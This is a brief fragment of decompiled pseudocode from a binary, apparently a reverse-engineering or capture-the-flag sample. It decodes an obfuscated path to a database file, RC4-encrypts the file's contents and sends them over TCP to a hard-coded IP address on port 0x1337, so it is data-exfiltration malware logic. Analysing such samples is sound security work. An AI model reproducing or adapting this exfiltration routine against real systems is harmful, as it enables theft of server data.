 // 192.168.134.133
ip_addr_enc = 0x1d0b05021d010a02;
var_30h = 0x330000021d070002;
//
// /home/critical_server/core.db
file_path_enc = 0x41501c565e5c5b1c;
var_50h._0_5_ = 0x52505a475a;
var_50h._5_3_ = 0x406c5f;
Stack_48 = 0x4156454156;
var_43h = 0x51571d56415c501c;
decode_str((int64_t)&file_path_enc, 0x1d);
addr = (void *)fcn.004014d7((char *)&file_path_enc, &length);
// WARNING: Load size is inaccurate
if (*addr == -0x21524111) {
    uVar1 = 1;
} else if ((int32_t *)addr == (int32_t *)0x0) {
    uVar1 = 1;
} else {
    ptr = (void *)calloc(length, 1);
    if (ptr == (void *)0x0) {
        uVar1 = 1;
    } else {
        keygen();
        rc4((char *)data.004040b0, (uint64_t)addr, length, ptr, (int64_t)&s);
        decode_str((int64_t)&ip_addr_enc, 0x10);
        tcp_send((int64_t)&ip_addr_enc, 0x1337, ptr, s);
        puts(data.00402028);
        free(ptr);
        munmap(addr, length);
        uVar1 = 0;
    }
}